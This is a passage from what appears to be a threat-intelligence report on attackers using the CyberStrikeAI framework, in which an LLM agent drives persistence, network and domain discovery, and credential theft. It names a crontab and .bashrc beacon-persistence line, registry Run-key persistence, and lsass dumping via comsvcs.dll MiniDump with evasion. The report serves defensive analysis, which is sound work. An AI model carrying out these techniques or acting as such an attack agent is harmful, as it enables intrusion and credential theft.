
Below is a sequential record of several script fragments written to the file d3.b64.

Subsequently, the attackers used the certutil utility to decode the resulting file and executed it with the following command:


Once assembled and decoded, the script’s contents looked like this:

The script is a tool for decrypting DPAPI secrets from the file C:\ProgramData\dsn_line.txt. This file, in turn, is populated by the following command, which searches for a DSN string containing connection settings in the SQL Server Reporting Services configuration file rsreportserver.config and copies its contents to dsn_line.txt.


It is worth noting that some of the scripts delivered and executed as described above contain comments in Chinese (##  –  researcher’s comments).

Persistence


If the CyberStrikeAI implant was successfully delivered, the first step was to establish persistence on the target system. To do this, the agent created a scheduled task named SystemUpdate, which specified the path to the implant as the action to be performed:

Analysis of the framework’s source code revealed an alternative method of persistence: by adding a value to the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\Run, where the name of the created value matches the task name (SystemUpdate).


Agent persistence on Linux systems is also implemented in two ways – by adding the entry @reboot <path_to_beacon> & to the user’s crontab (in which case the process runs at system startup), or by adding the line (nohup <path_to_beacon> &>/dev/null &) to ~/.bashrc (in which case the agent starts when an interactive bash shell is opened).

It is worth noting that the choice of a specific persistence method is delegated to the LLM connected to CyberStrikeAI. However, thanks to the human-in-the-loop (HITL) mechanism, the operator retains full control over the process: commands generated by the model may require manual approval or correction before they are executed.

Discovery

Local Discovery


Before installing the agent on a compromised host, the attackers manually gathered basic system information using a fairly trivial set of commands:


The attackers also manually checked for internet access and obtained the external IP addresses of the compromised machines using the Chinese service dnslog[.]cn. The service generates a random third-level domain, after which the attackers attempt to resolve it on the compromised machine.

If the machine has internet access, the request succeeds, and the attackers obtain the external IP address of the compromised device on the service’s page.

For reconnaissance purposes, the agent generates a more complex script designed to map out a path for further privilege escalation by compromising SCCM or exploiting msiexec (the AlwaysInstallElevated key):

Additionally, to find ways to elevate privileges locally, the agent executed scripts to inventory services running under domain accounts and tasks running under the SYSTEM account:

During their activity, the attackers periodically checked for Microsoft Defender detections:

Remote Discovery

After gathering information about the compromised host, the attackers proceeded to conduct reconnaissance within the network. During the preparatory phase of the attack, they manually collected additional information about remote hosts using the net.exe utility.

During the main phase, the agent used PowerShell’s built-in functionality to detect accessible hosts without relying on additional utilities (such as nmap or fscan):

Additionally, relevant LDAP queries to Active Directory objects helped build a network map:

Furthermore, the presence of the installed agent on remote hosts was verified using WMI:

Domain Discovery

The next step was to gather information about the victims’ domains. To this end, before installing the agent, the attackers used standard OS utilities:

However, later on, using the CyberStrikeAI implant, reconnaissance was carried out via generated PowerShell scripts:

In addition to basic domain information, the agent performed LDAP queries to gather information for Kerberoasting and AS-REP Roasting attacks:

Finally, the agent was used to check the domain for the presence of LAPS and Microsoft Azure:

To detect signs of Microsoft Azure usage within the infrastructure, the attackers also searched for the .azcopy directory – created by the AzCopy (Microsoft Azure Storage Copy) utility – in users’ home directories:

Credential Access

After successfully conducting reconnaissance and mapping the network, the attackers moved on to the next stage – dumping credentials. For this purpose, the agent used a classic set of LOLBINs and well-known third-party tools.

The agent dumped registry hives containing credentials using the reg.exe utility:

The agent dumped the lsass.exe process using the MiniDump function of the comsvcs.dll library. In doing so, the target process’s PID was used instead of its name to make static detection based on the command line more difficult:

